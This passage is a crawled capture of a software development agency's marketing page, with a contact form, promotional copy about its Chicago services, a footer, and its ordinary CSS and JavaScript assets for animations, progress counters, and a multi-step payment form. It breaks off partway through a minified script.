   <option value="225" >[+1649] Turks And Caicos Islands</option> 
   <option value="226" >[+688] Tuvalu</option> 
   <option value="227" >[+256] Uganda</option> 
   <option value="228" >[+380] Ukraine</option> 
   <option value="229" >[+971] United Arab Emirates</option> 
   <option value="230" >[+44] United Kingdom</option> 
   <option value="231" >[+1] United States</option> 
   <option value="232" >[+1] United States Minor Outlying Islands</option> 
   <option value="233" >[+598] Uruguay</option> 
   <option value="234" >[+998] Uzbekistan</option> 
   <option value="235" >[+678] Vanuatu</option> 
   <option value="236" >[+39] Vatican City State (Holy See)</option> 
   <option value="237" >[+58] Venezuela</option> 
   <option value="238" >[+84] Vietnam</option> 
   <option value="239" >[+1284] Virgin Islands (British)</option> 
   <option value="240" >[+1340] Virgin Islands (US)</option> 
   <option value="241" >[+681] Wallis And Futuna Islands</option> 
   <option value="242" >[+212] Western Sahara</option> 
   <option value="243" >[+967] Yemen</option> 
   <option value="244" >[+38] Yugoslavia</option> 
   <option value="245" >[+260] Zambia</option> 
   <option value="246" >[+263] Zimbabwe</option> 
   <option value="247" >[+242] Congo (Brazzaville)</option> 
   <option value="248" >[+599] Bonaire Sint Eustatius and Saba</option> 
   <option value="249" >[+599] Curacao</option> 
   <option value="250" >[+0] Saint Martin (Dutch Part)</option> 
   <option value="251" >[+0] Saint Martin (French Part)</option> 
 </select>
 <input id="phone" name="mobile" placeholder="Phone" type="text" class="input-text"> 
</div>
</div> 
<div class="col-lg-12"> 
<textarea id="message" name="message" class="input-textarea" placeholder="Write something ..." style="height: 75px;"></textarea>
</div> 

</div>
<button class="btn btn-sm btn-icon btn-border ani-btn ajax-btn" type="submit" onClick="submitInquiry();"> <i class="im-support"></i> Ask Your Experts</button>

</form>
</div>    
</div>

<div class="row">    
 <div class="col-lg-12"> 
<h1>Software Development Company</h1> 
<p style="text-align:justify"><strong>Web Media Tricks Private Limited</strong> is a trusted&nbsp;<strong>Software Development Company in Chicago</strong>&nbsp;that understands the importance of simplicity in user interfaces. We have made a range of software both commercial as well as for personal uses and the common thing that we got out of it was a simple user interface that is the base for each excellent software. Hence we at our company know it very well. The expert developers that we have ensured that the developed software is not only powerful but also user-friendly. A simple, intuitive interface that we focus on helps in translating to increased productivity and reduced training time for your team.</p>

<p style="text-align:justify">Our <strong>Software Development Agency in&nbsp;Chicago</strong> solutions are designed with scalability in mind. We are well aware that as your business grows, the software that you are using should grow with you simultaneously. We provide flexible options that can very well adapt to the evolving needs of your organization without causing any sort of disruptions. The software that we develop is made using seamless integration capabilities. We also provide ongoing support to address any queries or issues you might encounter. We have a dedicated technical support team that is readily available to assist you, ensuring a smooth and uninterrupted experience with our software development process.</p>

<p style="text-align:justify">As a top&nbsp;IT company,&nbsp;We offer&nbsp;<strong>Software Development Services in Chicago</strong>&nbsp;at a cost-effective price range. We are a company that puts you into the driving seat rather than imposing our terms on you. When you hire us for your software development needs you can be sure that you are getting full control of the project. We believe in transparency throughout the development process. From initial consultation to final delivery, we keep you informed about the progress of your project.</p>
     
    
     
</div>
</div>
</div>
</section>
</main>

</main>
<i class="scroll-top-btn scroll-top show"></i>

<footer class="light">
<div class="container">
<div class="row">
<div class="col-lg-4">
<h3>WMT GROUP</h3>
<p>Full stack mobile (iOS, Android) and web design and development agency</p>
<div class="icon-links icon-social icon-links-grid social-colors">
<a class="facebook"  style="align-items: center; justify-content: center; display: flex ;" href="https://www.facebook.com/webmediatricks/"><img src="assets/images/fb-icon.png" alt="facebook" title="facebook" style="max-width:20px"></a>
<a class="twitter"  style="align-items: center; justify-content: center; display: flex ;" href="https://twitter.com/webmediatricks"><img src="assets/images/twitter-x-icon.png" alt="twitter" title="twitter" style="max-width:20px"></a>
<a class="youtube"  style="align-items: center; justify-content: center; display: flex ;" href="https://www.youtube.com/@webmediatricks"><img src="assets/images/youtube-icon.png" alt="youtube" title="youtube" style="max-width:20px"></a>
<a class="linkedin"  style="align-items: center; justify-content: center; display: flex ;" href="https://www.linkedin.com/company/webmediatricks/"><img src="assets/images/linked-in-icon.png" alt="linkedin" title="linkedin" style="max-width:20px"></a>
</div>
</div>
<div class="col-lg-4">
<h3>Resources</h3>
<ul class="icon-list icon-line">
<li><a href="#">Partners and advertising</a></li>
<li><a href="https://www.webmediatricks.com/about-us.html">About us and the company</a></li>
<li><a href="https://www.webmediatricks.com/services.html">Services and projects</a></li>
<li><a href="https://www.webmediatricks.com/contact-us.html">Contact us online</a></li>
<li><a href="https://www.webmediatricks.com/payment">Payment</a></li>
</ul>
</div>
<div class="col-lg-4">
<ul class="text-list text-list-line">
<li><b>Address</b><hr><p>H-6, Kailash Park, Moti Nagar, New Delhi 110015</p></li>
<li><b>Email</b><hr><p>info@webmediatricks.com</p></li>
<li><b>Phone</b><hr><p>+91 9718875249</p></li>
<li><b>Opening hours</b><hr><p>10am-7pm Mon - Sat</p></li>
</ul>
</div>
</div>
</div>
<div class="footer-bar">
<div class="container">
<span>© 2021 - 2025 &copy; Web Media Tricks Private Limited.</span>
<span>
<a href="contact-us.html" style="color:#fff !important">Contact us</a> | 
<a href="privacy-policy.html" style="color:#fff !important">Privacy policy</a> |
<a href="terms-conditions.html" style="color:#fff !important">Terms & Conditions</a>
</span>
</div>
</div>
<div class="footer-bar">
<div class="container">
<span style="line-height: 18px;display: block;"><b>Disclaimer</b> :- Web Media Trick Pvt Ltd accepts payments only under the account name "WEB MEDIA TRICKS PVT. LTD." We are not authorized to receive payments through any other account, and we do not authorize any employee to take customer payments into their personal accounts. If a payment is made to any other account, the company will not be responsible for it. Before making a payment, please contact our customer care. <br> <br></span>
<span></span>
</div>
</div>


<div id="ajaxForm" class="w3-modal"> 
<div class="w3-modal-content"> 
<div class="w3-container" id="ajax-content"> 
<!-- DATA LOAD VIA AJAX -->
</div> 
</div> 
</div>




<script>let site_url = 'https://www.webmediatricks.com';</script>
<script src="https://kit.fontawesome.com/32fc63f228.js" crossorigin="anonymous"></script>
<script src='https://cdn.jsdelivr.net/npm/canvas-confetti@1.2.0/dist/confetti.browser.min.js'></script>
<link rel="stylesheet" href="assets/css/line-icons.min.css">
<script src="assets/js/parallax.min.js"></script>
<script src="assets/js/glide.min.js"></script>
<script src="assets/js/magnific-popup.min.js"></script>
<script src="assets/js/tab-accordion.js"></script>
<script src="assets/js/imagesloaded.min.js"></script>
<script src="assets/js/progress.js" async=""></script>
<script src="assets/js/contact-form.js" async=""></script>
<script src="assets/js/sticky-kit.min.js"></script> 
<script src="admin_assets/js/alertify/alertify.min.js"></script>
<script src="admin_assets/js/common.js"></script>
<script src="assets/js/script.js"></script>
<script src="assets/js/cost-calculator.js"></script>
<script src="assets/js/payment.js"></script>
</footer>

<!--===========modal============-->
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6539fa6ca84dd54dc4854f60/1hdl7kesv';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
let route = "services";  
$(document).ready(function(){
 let message = '';
 let alert_array = message.split("|");
 let type = alert_array[0];
 let msg = alert_array[1];
 if(message!=""){
  notification(type,msg);
 } 
}); 

 isMobile = ()=>{
  var isMobile = (/iphone|ipod|android|ie|blackberry|fennec/).test
     (navigator.userAgent.toLowerCase());
  return isMobile;
 }
 if(isMobile() == true){ 
  if(route == 'game'){
   window.location.href = 'https://www.webmediatricks.com';  
  }     
  $('#play-in').css('display','none');
 }
</script>

 
<script>
const canvas = document.getElementById('fireworksCanvas');
const ctx = canvas.getContext('2d');
canvas.width = window.innerWidth;
canvas.height = window.innerHeight;

const fireworks = [];
const particles = [];
const stars = [];

// Create floating golden stars in background
for(let i=0;i<100;i++){
    stars.push({
        x: Math.random() * canvas.width,
        y: Math.random() * canvas.height,
        size: Math.random() * 2 + 1,
        alpha: Math.random(),
        alphaChange: Math.random()*0.02
    });
}

function random(min,max){return Math.random()*(max-min)+min;}

// Firework class
class Firework{
    constructor(x,y,targetY){
        this.x = x;
        this.y = y;
        this.targetY = targetY;
        this.speed = random(5,8);
        this.particlesCreated = false;
    }
    update(){
        this.y -= this.speed;
        if(this.y <= this.targetY && !this.particlesCreated){
            this.explode();
            this.particlesCreated = true;
        }
    }
    explode(){
        const count = random(40,70);
        for(let i=0;i<count;i++){
            particles.push(new Particle(this.x,this.y));
        }
    }
    draw(){
        ctx.beginPath();
        ctx.arc(this.x,this.y,3,0,Math.PI*2);
        ctx.fillStyle = "#FFD700";
        ctx.shadowBlur = 15;
        ctx.shadowColor = "#FFD700";
        ctx.fill();
    }
}

// Particle class with shimmer & trail
class Particle{
    constructor(x,y){
        this.x = x;
        this.y = y;
        this.speedX = random(-4,4);
        this.speedY = random(-4,4);
        this.alpha = 1;
        this.size = random(2,4);
        this.color = `hsl(${random(45,55)},100%,50%)`;
        this.decay = random(0.015,0.03);
        this.history = [];
    }
    update(){
        this.history.push({x:this.x,y:this.y});
        if(this.history.length>8) this.history.shift();
        this.x += this.speedX;
        this.y += this.speedY;
        this.alpha -= this.decay;
        this.speedY += 0.02; // gravity
    }
    draw(){
        ctx.save();
        ctx.globalAlpha = this.alpha;
        ctx.strokeStyle = this.color;
        ctx.shadowBlur = 20;
        ctx.shadowColor = "#FFD700";
        ctx.lineWidth = this.size;
        ctx.beginPath();
        if(this.history.length>1){
            ctx.moveTo(this.history[0].x,this.history[0].y);
            for(let i=1;i<this.history.length;i++){
                ctx.lineTo(this.history[i].x,this.history[i].y);
            }
        } else {
            ctx.moveTo(this.x,this.y);
            ctx.lineTo(this.x,this.y);
        }
        ctx.stroke();
        ctx.restore();
    }
}

// Animate background stars
function drawStars(){
    for(let star of stars){
        star.alpha += star.alphaChange;
        if(star.alpha <=0 || star.alpha>=1) star.alphaChange *= -1;
        ctx.save();
        ctx.globalAlpha = star.alpha;
        ctx.fillStyle = "#FFD700";
        ctx.beginPath();
        ctx.arc(star.x,star.y,star.size,0,Math.PI*2);
        ctx.fill();
        ctx.restore();
    }
}

// Main animation
function animate(){
    ctx.clearRect(0,0,canvas.width,canvas.height);

    drawStars();

    if(Math.random() < 0.05){
        fireworks.push(new Firework(random(100,canvas.width-100), canvas.height, random(100, canvas.height/2)));
    }

    for(let i=fireworks.length-1;i>=0;i--){
        fireworks[i].update();
        fireworks[i].draw();
        if(fireworks[i].particlesCreated){
            fireworks.splice(i,1);
        }
    }

    for(let i=particles.length-1;i>=0;i--){
        particles[i].update();
        if(particles[i].alpha <=0){
            particles.splice(i,1);
        } else {
            particles[i].draw();
        }
    }

    requestAnimationFrame(animate);
}

animate();

window.addEventListener('resize', ()=>{
    canvas.width = window.innerWidth;
    canvas.height = window.innerHeight;
});
</script>
  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.webmediatricks.com/assets/css/payment.css
body_size: 1125
content:
.cat{
  margin: 4px;
  background-color: #104068;
  border-radius: 4px;
  border: 1px solid #fff;
  overflow: hidden;
  float: left;
  padding: 0px 20px;
}

.cat label {
  float: left; line-height: 3.0em;
  width: 8.0em; height: 3.0em;
  cursor:pointer;
}

.cat label span {
  text-align: center;
  padding: 3px 0;
  display: block;
}

.cat label input {
  position: absolute;
  display: none;
  color: #fff !important;
}

.cat label input + span{color: #fff;}
.cat input:checked + span {
    color: #ffffff;
    text-shadow: 0 0  6px rgba(0, 0, 0, 0.8);
}

.pay{
  margin: 4px;
  border-radius: 4px;
  border: 1px solid #fff;
  overflow: hidden;
  float: left;
}

.pay label {
  float: left; line-height: 4.0em;
  width: 15.0em; height: 4.0em;
  cursor:pointer;
}

.pay label span {
  text-align: center;
  padding: 4px 0;
  display: block;
}

.pay label input {
  position: absolute;
  display: none;
  color: #fff !important;
}

.pay label input + span{color: #fff;}
.pay input:checked + span {
    color: #ffffff;
    text-shadow: 0 0  6px rgba(0, 0, 0, 0.8);
}
.pay-active input:checked +span{border: 2px solid #004767;}

--- FILE ---
content_type: text/javascript
request_url: https://www.webmediatricks.com/assets/js/progress.js
body_size: 9398
content:
"use strict";!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(jQuery)}((function(t){var i=function(e,s){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,this.dataOptions(),s),this.init()};i.DEFAULTS={from:0,to:0,speed:1e3,refreshInterval:100,decimals:0,formatter:function(t,i){return t.toFixed(i.decimals)},onUpdate:null,onComplete:null},i.prototype.init=function(){this.value=this.options.from,this.loops=Math.ceil(this.options.speed/this.options.refreshInterval),this.loopCount=0,this.increment=(this.options.to-this.options.from)/this.loops},i.prototype.dataOptions=function(){var t={from:this.$element.data("from"),to:this.$element.data("to"),speed:this.$element.data("speed"),refreshInterval:this.$element.data("refresh-interval"),decimals:this.$element.data("decimals")},i=Object.keys(t);for(var e in i){var s=i[e];void 0===t[s]&&delete t[s]}return t},i.prototype.update=function(){this.value+=this.increment,this.loopCount++,this.render(),"function"==typeof this.options.onUpdate&&this.options.onUpdate.call(this.$element,this.value),this.loopCount>=this.loops&&(clearInterval(this.interval),this.value=this.options.to,"function"==typeof this.options.onComplete&&this.options.onComplete.call(this.$element,this.value))},i.prototype.render=function(){var t=this.options.formatter.call(this.$element,this.value,this.options);this.$element.text(t)},i.prototype.restart=function(){this.stop(),this.init(),this.start()},i.prototype.start=function(){this.stop(),this.render(),this.interval=setInterval(this.update.bind(this),this.options.refreshInterval)},i.prototype.stop=function(){this.interval&&clearInterval(this.interval)},i.prototype.toggle=function(){this.interval?this.stop():this.start()},t.fn.countTo=function(e){return this.each((function(){var s=t(this),n=s.data("countTo"),a="object"==typeof e?e:{},r="string"==typeof e?e:"start";(!n||"object"==typeof e)&&(n&&n.stop(),s.data("countTo",n=new i(this,a))),n[r].call(n)}))}})),function(t){if("function"==typeof define&&define.amd)define(["jquery"],t);else if("object"==typeof module&&module.exports){var i=require("jquery");t(i),module.exports=i}else t(jQuery)}((function(t){function i(t){this.init(t)}i.prototype={value:0,size:100,startAngle:-Math.PI,thickness:"auto",fill:{gradient:["#3aeabb","#fdd250"]},emptyFill:"rgba(0, 0, 0, .1)",animation:{duration:1200,easing:"circleProgressEasing"},animationStartValue:0,reverse:!1,lineCap:"butt",insertMode:"prepend",constructor:i,el:null,canvas:null,ctx:null,radius:0,arcFill:null,lastFrameValue:0,init:function(i){t.extend(this,i),this.radius=this.size/2,this.initWidget(),this.initFill(),this.draw(),this.el.trigger("circle-inited")},initWidget:function(){this.canvas||(this.canvas=t("<canvas>")["prepend"==this.insertMode?"prependTo":"appendTo"](this.el)[0]);var i=this.canvas;if(i.width=this.size,i.height=this.size,this.ctx=i.getContext("2d"),window.devicePixelRatio>1){var e=window.devicePixelRatio;i.style.width=i.style.height=this.size+"px",i.width=i.height=this.size*e,this.ctx.scale(e,e)}},initFill:function(){var i,e=this,s=this.fill,n=this.ctx,a=this.size;if(!s)throw Error("The fill is not specified!");if("string"==typeof s&&(s={color:s}),s.color&&(this.arcFill=s.color),s.gradient){var r=s.gradient;if(1==r.length)this.arcFill=r[0];else if(r.length>1){for(var o=s.gradientAngle||0,h=s.gradientDirection||[a/2*(1-Math.cos(o)),a/2*(1+Math.sin(o)),a/2*(1+Math.cos(o)),a/2*(1-Math.sin(o))],l=n.createLinearGradient.apply(n,h),c=0;c<r.length;c++){var d=r[c],f=c/(r.length-1);t.isArray(d)&&(f=d[1],d=d[0]),l.addColorStop(f,d)}this.arcFill=l}}function u(){var s=t("<canvas>")[0];s.width=e.size,s.height=e.size,s.getContext("2d").drawImage(i,0,0,a,a),e.arcFill=e.ctx.createPattern(s,"no-repeat"),e.drawFrame(e.lastFrameValue)}s.image&&(s.image instanceof Image?i=s.image:(i=new Image).src=s.image,i.complete?u():i.onload=u)},draw:function(){this.animation?this.drawAnimated(this.value):this.drawFrame(this.value)},drawFrame:function(t){this.lastFrameValue=t,this.ctx.clearRect(0,0,this.size,this.size),this.drawEmptyArc(t),this.drawArc(t)},drawArc:function(t){if(0!==t){var i=this.ctx,e=this.radius,s=this.getThickness(),n=this.startAngle;i.save(),i.beginPath(),this.reverse?i.arc(e,e,e-s/2,n-2*Math.PI*t,n):i.arc(e,e,e-s/2,n,n+2*Math.PI*t),i.lineWidth=s,i.lineCap=this.lineCap,i.strokeStyle=this.arcFill,i.stroke(),i.restore()}},drawEmptyArc:function(t){var i=this.ctx,e=this.radius,s=this.getThickness(),n=this.startAngle;t<1&&(i.save(),i.beginPath(),t<=0?i.arc(e,e,e-s/2,0,2*Math.PI):this.reverse?i.arc(e,e,e-s/2,n,n-2*Math.PI*t):i.arc(e,e,e-s/2,n+2*Math.PI*t,n),i.lineWidth=s,i.strokeStyle=this.emptyFill,i.stroke(),i.restore())},drawAnimated:function(i){var e=this,s=this.el,n=t(this.canvas);n.stop(!0,!1),s.trigger("circle-animation-start"),n.css({animationProgress:0}).animate({animationProgress:1},t.extend({},this.animation,{step:function(t){var n=e.animationStartValue*(1-t)+i*t;e.drawFrame(n),s.trigger("circle-animation-progress",[t,n])}})).promise().always((function(){s.trigger("circle-animation-end")}))},getThickness:function(){return t.isNumeric(this.thickness)?this.thickness:this.size/14},getValue:function(){return this.value},setValue:function(t){this.animation&&(this.animationStartValue=this.lastFrameValue),this.value=t,this.draw()}},t.circleProgress={defaults:i.prototype},t.easing.circleProgressEasing=function(t){return t<.5?.5*(t*=2)*t*t:1-.5*(t=2-2*t)*t*t},t.fn.circleProgress=function(e,s){var n="circle-progress",a=this.data(n);if("widget"==e){if(!a)throw Error('Calling "widget" method on not initialized instance is forbidden');return a.canvas}if("value"==e){if(!a)throw Error('Calling "value" method on not initialized instance is forbidden');if(void 0===s)return a.getValue();var r=arguments[1];return this.each((function(){t(this).data(n).setValue(r)}))}return this.each((function(){var s=t(this),a=s.data(n),r=t.isPlainObject(e)?e:{};if(a)a.init(r);else{var o=t.extend({},s.data());"string"==typeof o.fill&&(o.fill=JSON.parse(o.fill)),"string"==typeof o.animation&&(o.animation=JSON.parse(o.animation)),(r=t.extend(o,r)).el=s,a=new i(r),s.data(n,a)}}))}})),function(t){t.fn.downCount=function(i,e){var s=t.extend({date:null,offset:null},i);s.date||t.error("Date is not defined."),Date.parse(s.date)||t.error("Incorrect date format, it should look like this, 12/24/2012 12:00:00.");var n=this,a=setInterval((function(){var t=new Date(s.date)-function(){var t=new Date,i=t.getTime()+6e4*t.getTimezoneOffset();return new Date(i+36e5*s.offset)}();if(t<0)return clearInterval(a),void(e&&"function"==typeof e&&e());var i=Math.floor(t/864e5),r=Math.floor(t%864e5/36e5),o=Math.floor(t%36e5/6e4),h=Math.floor(t%6e4/1e3),l=1===(i=String(i).length>=2?i:"0"+i)?"day":"days",c=1===(r=String(r).length>=2?r:"0"+r)?"hour":"hours",d=1===(o=String(o).length>=2?o:"0"+o)?"minute":"minutes",f=1===(h=String(h).length>=2?h:"0"+h)?"second":"seconds";n.find(".days").text(i),n.find(".hours").text(r),n.find(".minutes").text(o),n.find(".seconds").text(h),n.find(".days_ref").text(l),n.find(".hours_ref").text(c),n.find(".minutes_ref").text(d),n.find(".seconds_ref").text(f)}),1e3)}}(jQuery),function(t){var i;function e(i){var e=t(window).width(),s=t(i).attr("data-size");return e<994&&(s=t(i).attr("data-size-md")),e<768&&(s=t(i).attr("data-size-sm")),(isEmpty(s)||"auto"==s)&&(s=t(i).outerWidth()),isEmpty(s)&&(s=t(i).parent().width()),isEmpty(s)&&(s=t(i).attr("data-size")),s}t.fn.init_progress_all=function(){var e=this;t(e).find("[data-time]").each((function(){t(this).progressCountdown()})),t(window).scroll((function(){t(e).find("[data-to]").each((function(){if(isScrollView(this)){var i=t(this).attr("data-trigger");(isEmpty(i)||"scroll"==i)&&t(this).progressCounter()}})),t(e).find(".progress-bar").each((function(){if(isScrollView(this)){var i=t(this).attr("data-trigger");(isEmpty(i)||"scroll"==i)&&t(this).find("[data-progress]").progressBar()}})),i=t(e).find(".progress-circle"),t(i).each((function(){if(isScrollView(this)){var i=t(this).attr("data-trigger");(isEmpty(i)||"scroll"==i)&&t(this).progressCircle()}}))}))},t.fn.progressCountdown=function(){var i=t(this).attr("data-time");isEmpty(i)||t(this).downCount({date:i,offset:t(this).attr("data-utc-offset")})},t.fn.progressCounter=function(){var i=t(this).attr("data-separator"),e=t(this).attr("data-unit");null==i&&(i=""),e=null==e?"":" "+e,t(this).countTo({formatter:function(t,s){return t.toFixed(s.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g,i)+e}}),t(this).attr("data-trigger","null")},t.fn.progressBar=function(){t(this).css("width",0),t(this).css("width",t(this).attr("data-progress")+"%"),t(this).attr("data-trigger","null")},t.fn.progressCircle=function(){var i=t(this).attr("data-options"),s=e(this),n=t(this).attr("data-color"),a=t(this).attr("data-unit"),r=t(this).attr("data-thickness"),o=t(this).attr("data-linecap");isEmpty(n)&&(n="#565656"),isEmpty(r)&&(r=2),null==a&&(a="%");var h={value:parseInt(t(this).attr("data-progress"),10)/100,size:s,lineCap:o,fill:{gradient:[n,n]},thickness:r,startAngle:-Math.PI/2};isEmpty(i)||(i.split(","),h=getOptionsString(i,h)),t(this).circleProgress(h),t(this).css("width",s+"px").attr("data-trigger","null")},t(window).resize((function(){t(i).each((function(){var i=e(this);t(this).css("width",i+"px").find("canvas").css("height",i+"px").css("width",i+"px")}))}))}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.webmediatricks.com/assets/js/payment.js
body_size: 2718
content:
$(document).ready(function(){

 let currentStep = 1;
 $('#ajax-form').find('.step').slice(1).hide();

//AGREE TO ENABLE BUTTON    
 $('#agree').click(function(){
  if($(this).is(':checked')){
   $('#proceed').attr('disabled',false);
  }else{
   $('#proceed').attr('disabled',true);
  }
 });

//CHECK GATEWAY TYPE 
 payTerm = (term)=>{
 if(term=="Domestic"){
  $('#domestic-pay').fadeIn();
  $('#international-pay').fadeOut();
 if($('#razorpay').is(':checked') || $('#payu').is(':checked')){
  $('.proceed').prop("disabled",false); 
 }else{
  $('.proceed').prop("disabled",true);
 }
 
 }else{
  $('#domestic-pay').fadeOut();
  $('#international-pay').fadeIn(); 
 if($('#paypal').is(':checked')){
  $('.proceed').prop("disabled",false); 
 }else{
  $('.proceed').prop("disabled",true);
 }
}}
 
 //PAYMENT TYPE
 paymentType = (type)=>{
   $('.type_tab').removeClass('active');
   $('.'+type).addClass('active');
  }
  
 checkPaymentStatus = (payment_id)=>{
   if(payment_id){
    let url = site_url+"/payment/phonepe";
    $.get(url, {payment_id:payment_id}, function(res){
     //Nothing to do...    
    });
   }      
  }
 
 
// MULTI-STEP PAYMENT FORM 
 
 chooseUserDetail = ()=>{
  $(".step-user-detail").addClass("animate__animated animate__fadeOutLeft");
   setTimeout(function() {
    $(".step").removeClass("animate__animated animate__fadeOutLeft").hide();
    $(".step-user-detail").show().addClass("animate__animated animate__fadeInRight");
   }, 500);  
 }

 choosePaymentMethod = ()=>{ 
  let payment_for = $('#payment_for').val();
  let purpose = $('#purpose').val();
  let amount = $('#amount').val();
  let name = $('#name').val();
  let email = $('#email').val();
  let mobile = $('#mobile').val();
  if(payment_for === "" || purpose === "" || amount === "" || name === "" || email === "" || mobile === ""){
   notification('error','Please fill all the fields.');
   return false;
  }
  $(".step-pay-method").addClass("animate__animated animate__fadeOutLeft");
   setTimeout(function() {
    $(".step").removeClass("animate__animated animate__fadeOutLeft").hide();
    $(".step-pay-method").show().addClass("animate__animated animate__fadeInRight");
   }, 500); 
 }
 
 chooseTerms = ()=>{
  if(!$('input[name="payment_gateway"]').is(':checked')){
   notification('error','Please choose any 1 of them.');
   return false;
  } 
  $(".step-terms").addClass("animate__animated animate__fadeOutLeft");
   setTimeout(function() {
    $(".step").removeClass("animate__animated animate__fadeOutLeft").hide();
    $(".step-terms").show().addClass("animate__animated animate__fadeInRight");
   }, 500); 
 } 
 
 
});





--- FILE ---
content_type: text/javascript
request_url: https://www.webmediatricks.com/assets/js/main.js
body_size: 32127
content:
"use strict";function cssInit(t,i){return{"animation-duration":i+="ms","transition-timing-function":"ease","transition-delay":t+="ms"}}function initAnima(t){!function(i){var a=i.fn.getGlobalVar("animaTimeout"),e=i.fn.getGlobalVar("animaTimeout_2"),n=i(t).attr("data-anima"),s=i(t).find(".anima,[data-anima]"),o=i(t).attr("data-time"),l=i(t).attr("data-target"),r=i(t).attr("data-timeline"),c=i(t).attr("data-timeline-time"),d=i(t).attr("data-trigger"),h=i(s).length,m=i.fn.getGlobalVar("default_anima");"default"!=n||isEmpty(m)||(n=m),isEmpty(c)&&(c=500),isEmpty(s)&&(s=t),i(s).each((function(a){if(!isEmpty(i(this).attr("data-anima"))&&0===a)return s=t,!1})),isEmpty(l)||(s=i(l)),isEmpty(o)&&(o=500);var f=0,u=1;isEmpty(r)||"desc"!==r||(f=(h-1)*c,u=-1);var $=null;i(s).each((function(m){var p=f;if(m===h-1&&"desc"===r&&(p=0),!i(this).hasClass("anima")&&s!=t&&isEmpty(l))$=this;else if(null!=$&&!i.contains($,this)||null===$){var g=this,v=i(this).css("position");"absolute"!=v&&"fixed"!=v&&i(this).css("position","relative");var y=Math.random(5)+"";i(g).attr("aid",y),a.length>30&&(a.shift(),e.shift()),a.push([y,setTimeout((function(){i(g).css(cssInit(0,0));var t=n;if(!isEmpty(i(g).attr("class"))&&-1!=i(g).attr("class").indexOf("anima-"))for(var a=i(g).attr("class").split(" "),s=0;s<a.length;s++)-1!=a[s].indexOf("anima-")&&(t=a[s].replace("anima-",""));i(window).width()<768&&(isEmpty(d)||"scroll"===d||"load"===d)&&(t="fade-in"),e.push([y,setTimeout((function(){i(g).css(cssInit(0,o)).addClass(t),i(g).css("opacity","")}),100)])}),p)]),isEmpty(r)||(f+=c*u)}})),i.fn.setGlobalVar(a,"animaTimeout"),i.fn.setGlobalVar(e,"animaTimeout_2")}(jQuery)}function outAnima(t){!function(i){var a=i.fn.getGlobalVar("animaTimeout"),e=i.fn.getGlobalVar("animaTimeout_2"),n=i(t).attr("data-anima"),s=i(t).find(".anima,[data-anima]"),o=i(t).attr("data-time"),l=i(t).attr("data-hidden"),r=i(t).attr("data-target"),c=i.fn.getGlobalVar("default_anima");"default"!=n||isEmpty(c)||(n=c),isEmpty(s)&&(s=t),isEmpty(r)||(s=i(r)),isEmpty(o)&&(o=500);var d=null;i(s).each((function(){var l=i(this).attr("aid");if(!isEmpty(l)){for(var r=0;r<a.length;r++)a[r][0]==l&&clearTimeout(a[r][1]);for(r=0;r<e.length;r++)e[r][0]==l&&clearTimeout(e[r][1])}if(i(this).hasClass("anima")||s==t){if(null!=d&&!i.contains(d,this)||null==d){var c=i(this).css("position");"absolute"!=c&&"fixed"!=c&&i(this).css("position","relative");var h=n;try{if(-1!=i(this).attr("class").indexOf("anima-")){var m=i(this).attr("class").split(" ");for(r=0;r<m.length;r++)-1!=m[r].indexOf("anima-")&&(h=m[r].replace("anima-",""))}}catch(t){}i(this).css(cssInit(0,o)).removeClass(h);var f=parseFloat(i(this).css("opacity"));f>0&&f<1&&i(this).css("opacity",1)}}else d=this})),l&&(i(s).css(cssInit(0,o)).css("opacity",0),setTimeout((function(){i(s).css("opacity",0)}),400)),i.fn.setGlobalVar(a,"animaTimeout"),i.fn.setGlobalVar(e,"animaTimeout_2")}(jQuery)}function resetAnima(t){var i;i=jQuery,isEmpty(t)&&(t="body"),i(t).find("[data-anima],[data-fullpage-anima]").each((function(){var a=i(this).attr("data-anima");isEmpty(a)&&(a=i(this).attr("data-fullpage-anima")),isEmpty(a)||(i(t).find("[data-timeline] .anima").removeAttr("data-anima").removeAttr("data-fullpage-anima"),i(t).find("."+a).each((function(){i(this).removeClass(a).removeAttr("aid").css("opacity",0)})))}))}function getURLParameter(t){return decodeURIComponent((new RegExp("[?|&]"+t+"=([^&;]+?)(&|#|;|$)").exec(location.search)||[,""])[1].replace(/\+/g,"%20")||"")}function openWindow(t,i,a){void 0===i&&(i=550),void 0===a&&(a=350);var e=screen.width/2-i/2,n=screen.height/2-a/2;return window.open(t,"targetWindow","toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width="+i+",height="+a+", top="+n+", left="+e),!1}function onePageScroll(t){isEmpty(t)||jQuery(t).find('a[href ^= "#"]').on("click",(function(t){t.preventDefault();var i=this.hash,a=jQuery(i);if(a.length>0)try{jQuery("html, body").stop().animate({scrollTop:a.offset().top-150},900,"swing",(function(){history.pushState?history.pushState(null,null,i):location.hash=i}))}catch(t){}else"#"!=i&&i.length>2&&jQuery(this).closest("nav").length&&(document.location=window.location.protocol+"//"+window.location.host)}))}function getOptionsString(t,i){for(var a=t.split(","),e=0;e<a.length;e++)i[a[e].split(":")[0]]=correctValue(a[e].split(":")[1]);return i}function isEmpty(t){return null==t||0==t||!(t.length>0||"number"==typeof t||void 0===t.length)||"undefined"===t}function correctValue(t){return"number"==typeof t?parseFloat(t):"true"==t||"false"!=t&&t}function isScrollView(t){var i=jQuery(t).offset().top-20,a=i+jQuery(t).outerHeight()+20,e=jQuery(window).scrollTop(),n=e+jQuery(window).height();return a>e&&i<n}window.onload=function(){function t(t,i){var a=/^(?:file):/,e=new XMLHttpRequest,n=0;e.onreadystatechange=function(){4==e.readyState&&(n=e.status),a.test(location.href)&&e.responseText&&(n=200),4==e.readyState&&200==n&&(t.outerHTML=e.responseText)};try{e.open("GET",i,!0),e.send()}catch(t){}}var i,a=document.getElementsByTagName("*");for(i in a)a[i].hasAttribute&&a[i].hasAttribute("data-include")&&t(a[i],a[i].getAttribute("data-include"))},function($){var 